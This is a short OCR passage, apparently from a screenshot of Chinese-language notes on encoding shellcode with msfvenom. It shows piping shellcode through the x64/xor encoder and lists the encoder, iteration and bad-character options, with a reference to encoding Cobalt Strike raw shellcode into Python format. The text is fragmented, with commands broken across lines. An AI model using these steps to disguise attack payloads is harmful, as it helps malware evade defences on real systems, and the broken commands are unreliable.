
//源文件（cat 的shellcode) 可以是二进制或16进制的s
cat payload
.
bin 
|
msfvenom 
-
e x64
/
xor 
-
o te
//生成的test.bin 是二进制shellcode，可以再转成
cat shellcode
.
txt 
|
msfvenom 
-
e x64
/
xor 
-
o 
//shellcode.txt 是16进制shellcode，
//-e 编码方式(x86/shikata_ga_nai)    
//-i 编码次数
//-b 在生成的程序中避免出现的值 ( 过滤坏字符 '\x00
测试：
msfvenom对cs生成的raw格式的shellcode进行编码，输出python
格式的编码